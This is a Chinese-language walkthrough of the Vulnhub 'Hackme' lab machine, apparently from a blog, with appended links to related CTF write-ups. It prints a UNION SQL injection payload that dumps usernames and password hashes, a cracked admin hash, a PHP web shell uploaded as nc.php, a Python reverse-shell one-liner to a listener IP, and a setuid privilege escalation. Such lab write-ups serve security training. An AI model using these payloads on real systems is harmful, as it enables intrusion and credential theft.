

获取users表下的用户和密码

-1' union select group_concat(user),group_concat(pasword),3 from users#



这里有很多用户以及他们密码的md5值,我们看比较重要的,superadmin,2386acb2cf356944177746fc92523983

查询一下,密码:Uncrackable





文件上传

重新登录

如下,有一个文件上传点,结合之前扫描出来的文件上传页面进行文件上传



访问uploads界面,可以正常上传,且可以访问

上传一个php文件,名为nc.php

track

<?php system($_GET["a"]); ?>

上传成功



执行一下系统命令试试,成功执行



文件上传反弹shell



kali开启监听

利用python反弹shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.108.130",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

反弹成功



四、提权

进入环境先信息收集一波,不过目录是web服务下的,没什么可用信息



进入/home 目录查看,发现两个可疑文件夹,hackme和legacy,访问hackme看看



存在两个可疑文件,但不知道怎么利用,进入另一个目录看看,发现一个脚本

- s:设置用户ID位(setuid),表示当用户执行这个文件时,进程将以文件所有者的权限运行。



ok,直接把提权脚本给我们了,执行该脚本

提权成功

Vulnhub-Hackme的更多相关文章

- Hackme: 1: Vulnhub Walkthrough

下载链接: https://www.vulnhub.com/entry/hackme-1,330/ 网络扫描探测: ╰─ nmap -p1-65535 -sV -A 10.10.202.131 22/ ...

- vulnhub writeup - 持续更新

目录 wakanda: 1 0. Description 1. flag1.txt 2. flag2.txt 3. flag3.txt Finished Tips Basic Pentesting: ...

- Vulnhub Breach1.0

1.靶机信息 下载链接 https://download.vulnhub.com/breach/Breach-1.0.zip 靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/C ...

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

随机推荐

- IntelliJ IDEA 导入项目后出现非法字符解决方法

1.Ctrl+Alt+S进入设置页面如图,更改为UTF-8 2.Ctrl+Alt+S进入设置页面如图,在箭头所指的位置填上 -encoding UTF8 3.清除文件中的BOM特殊不可见字符 选择项目 ...

- Qt编写的项目作品23-推流综合应用示例

一.功能特点 支持各种本地音视频文件和网络音视频文件,格式包括mp3.aac.wav.wma.mp4.mkv.rmvb.wmv.mpg.flv.asf等. 支持各种网络音视频流,网络摄像头,协议包括r ...

- Ubuntu系统查看文件夹目录

方法1: 进入文件夹里面我们可以使用 按下Ctrl + L 可以看到文件的路径了 然后复制即可. 方法2: 可以鼠标右键点击最下面的属性,然后复制位置里面的路径即可

- CDS标准视图:分配到任务清单的维护包数据 I_PckgTaskListOpalLocData

视图名称:分配到任务清单的维护包数据 I_PckgTaskListOpalLocData 视图类型:基础 视图代码: 点击查看代码 @AbapCatalog.sqlViewName: 'IPCKTLO ...

- CDS标准视图:维护通知活动信息 I_MaintNotificationActyData

视图名称:维护通知活动信息 I_MaintNotificationActyData 视图类型:基础 视图代码: 点击查看代码 @AbapCatalog.sqlViewName: 'INOTIFACTY ...

- Python 潮流周刊#86:Jupyter Notebook 智能编码助手(摘要)

本周刊由 Python猫 出品,精心筛选国内外的 250+ 信息源,为你挑选最值得分享的文章.教程.开源项目.软件工具.播客和视频.热门话题等内容.愿景:帮助所有读者精进 Python 技术,并增长职 ...

- 利用坦克PWA3快速为应用配置域名:以Gogs为例

全文概述 本文介绍了如何利用坦克PWA3平台快速为Gogs应用配置域名的过程.随着互联网技术的发展,自托管Git服务变得越来越受欢迎,其中Gogs凭借其轻量级和易于安装的特点受到众多开发者的青睐.为提 ...

- langchain-agent

Agent 参考:LangChain 实战:Agent思维 大模型是被训练出来的,知识是有时间限制的,所以当进行问答时,可以结合本地知识库和调用搜索或在线API来增强自身能力,这些不属于大模型的内部数 ...

- .NET最佳实践:避免滥用Task.Run

在 C# 中,Task.Run 是用来在后台线程中执行异步任务的一个常见方法. 它非常适用于需要并行处理的场景,但如果不加以谨慎使用,可能会导致额外的线程池调度,进而影响程序的性能. 什么是线程池? ...

- python式思辨

设A为条件,B.C为完全相反的结论. KFK:if〈A〉,〈B〉 GLXY:if〈A〉,〈C〉 我不知道为什么会出现这样的结果,也许是我的版本太久没有更新了吧